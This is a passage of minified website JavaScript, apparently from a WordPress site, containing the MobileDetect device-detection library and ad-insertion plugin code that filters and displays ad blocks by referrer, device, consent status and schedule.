[VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
function ai_check_close_buttons(){function e(a){var b=a.querySelector(".ai-close-button.ai-close-unprocessed");if(null!=b){var c=b.dataset.aiBlock;b.addEventListener("click",g=>{ai_close_block(b);"function"==typeof ai_close_button_action&&ai_close_button_action(c)});var d=0;"undefined"!==typeof ai_close_min_block_height&&ai_close_min_block_height.constructor===Array&&"undefined"!==typeof ai_close_min_block_height[c]&&(d=ai_close_min_block_height[c]);0!==a.offsetHeight&&a.offsetHeight>=d?(null==a.querySelector(".ai-parallax")&&
(a.style.width="",a.classList.add("ai-close-fit")),ai_fade_in(a.querySelector(".ai-close-button"),50)):(b=a,setTimeout(function(){0!==b.offsetHeight&&b.offsetHeight>=d&&(null==b.querySelector(".ai-parallax")&&(b.style.width="",b.classList.add("ai-close-fit")),ai_fade_in(b.querySelector(".ai-close-button"),50))},4E3));if("undefined"===typeof ai_preview){var f=b;a=f.dataset.aiCloseTimeout;"undefined"!=typeof a&&0<a&&setTimeout(function(){ai_close_block(f)},1E3*(2<a?a-2:0)+1)}b.classList.remove("ai-close-unprocessed")}}
ai_close_block=function(a){var b=a.closest(".ai-close"),c=a.dataset.aiBlock;if(null!=b){if(null!=b.querySelector(".ai-attributes [data-ai-hash]")&&"aiHash"in b.querySelector(".ai-attributes [data-ai-hash]").dataset){var d=b.querySelector(".ai-attributes [data-ai-hash]").dataset.aiHash;if("aiClosedTime"in a.dataset){a=a.dataset.aiClosedTime;var f=Math.round((new Date).getTime()/1E3);ai_set_cookie(c,"x",Math.round(f+86400*a));ai_set_cookie(c,"h",d)}}else d=ai_set_cookie(c,"x",""),!d.hasOwnProperty(c)||
d[c].hasOwnProperty("i")||d[c].hasOwnProperty("c")||ai_set_cookie(c,"h","");b.remove()}else ai_set_cookie(c,"x",""),!d.hasOwnProperty(c)||d[c].hasOwnProperty("i")||d[c].hasOwnProperty("c")||ai_set_cookie(c,"h","")};ai_install_close_buttons=function(a){setTimeout(function(){a instanceof Element&&a.classList.contains("ai-close")?e(a):document.querySelectorAll(".ai-close").forEach((b,c)=>{e(b)})},ai_close_button_delay)};"undefined"==typeof ai_close_button_delay&&(ai_close_button_delay=2200);ai_install_close_buttons(document)}
function ai_fade_in(e,a){e.style.display="block";e.style.opacity=0;var b=+new Date,c=function(){e.style.opacity=+e.style.opacity+(new Date-b)/a;b=+new Date;1>+e.style.opacity&&(window.requestAnimationFrame&&requestAnimationFrame(c)||setTimeout(c,16))};c()}function ai_ready(e){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?e():document.addEventListener("DOMContentLoaded",e)}ai_ready(ai_check_close_buttons);
var ai_ip=!0,ai_data_id="1cc47d65c6",ai_ajax_url="https://visasam.ru/wp-admin/admin-ajax.php",ai_block_class_def="code-block";
